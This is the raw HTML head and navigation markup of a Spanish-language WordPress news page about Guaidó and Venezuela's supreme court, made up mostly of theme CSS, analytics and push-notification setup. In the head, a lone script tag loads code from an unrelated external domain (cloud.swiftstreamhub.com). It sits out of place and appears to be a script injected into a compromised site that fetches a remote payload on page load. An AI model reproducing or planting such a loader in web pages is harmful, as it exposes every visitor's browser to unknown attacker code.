:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/94263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=94263' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fguaido-criticar-nuevo-tsj-hicieron-anicos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fguaido-criticar-nuevo-tsj-hicieron-anicos%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"7c45719719","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/escandalo/",
                                "name": "Escandalo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/escandalo/casos-polemicos/",
                                "name": "CASOS POLEMICOS"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/guaido-criticar-nuevo-tsj-hicieron-anicos/",
                                "name": "¡LO ACABARON! Guaidó salió a criticar al nuevo TSJ y en redes..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-94263 single-format-standard guaido-criticar-nuevo-tsj-hicieron-anicos global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
